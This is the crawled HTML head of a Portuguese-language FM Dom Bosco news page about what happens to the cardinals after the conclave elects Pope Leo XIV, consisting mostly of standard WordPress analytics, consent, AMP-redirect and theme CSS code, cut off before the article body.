

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/
body_size: 22739
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11336958115"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11336958115');
</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://fmdombosco.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-1000x600.png" />
		<meta name="twitter:image" content="https://fmdombosco.com/wp-content/uploads/2025/05/depois-do-conclave-1000x600.png" />
	<meta property="og:url" content="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/" />
<meta property="og:title" content="O que acontece com os cardeais após a eleição do Papa" />
<meta property="og:description" content="Terminada a eleição, os cardeais eleitores deixam a Capela Sistina e retornam à Domus Sanctae Marthae, onde estavam hospedados durante o Conclave. Ali permanecerão por mais algum tempo, até participarem das primeiras celebrações litúrgicas com o Papa Leão XIV. A partir desse momento, cessam todas as funções extraordinárias que exerciam durante o período da Sé [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/">
<meta name="twitter:title" content="O que acontece com os cardeais após a eleição do Papa">
<meta name="twitter:description" content="Terminada a eleição, os cardeais eleitores deixam a Capela Sistina e retornam à Domus Sanctae Marthae, onde estavam hospedados durante o Conclave. Ali permanecerão por mais algum tempo, até participarem das primeiras celebrações litúrgicas com o Papa Leão XIV. A partir desse momento, cessam todas as funções extraordinárias que exerciam durante o período da Sé [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/fmdombosco.com\/2025\/05\/08\/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>O que acontece com os cardeais após a eleição do Papa &#8211; FM Dom Bosco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fim da etiqueta do modo de consentimento do Google (gtag.js) dataLayer adicionada pelo Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para FM Dom Bosco &raquo;" href="https://fmdombosco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para FM Dom Bosco &raquo;" href="https://fmdombosco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para FM Dom Bosco &raquo; O que acontece com os cardeais após a eleição do Papa" href="https://fmdombosco.com/2025/05/08/o-que-acontece-com-os-cardeais-apos-a-eleicao-do-papa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fmdombosco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fmdombosco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://fmdombosco.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://fmdombosco.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #1f3d73;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #1f3d73;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #1f3d73;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #1f3d73;
	}

#mvp-side-wrap a:hover {
	color: #1f3d73;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #d63130;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #d63130;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #d63130;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #d63130;
	border-left: 1px solid #d63130;
	border-bottom: 1px solid #d63130;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d63130;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #d63130;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #1f3d73;
	}

.woocommerce span.onsale {
	background-color: #1f3d73;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #1f3d73 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #d63130;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #d63130;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #d63130;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #d63130;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #d63130;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
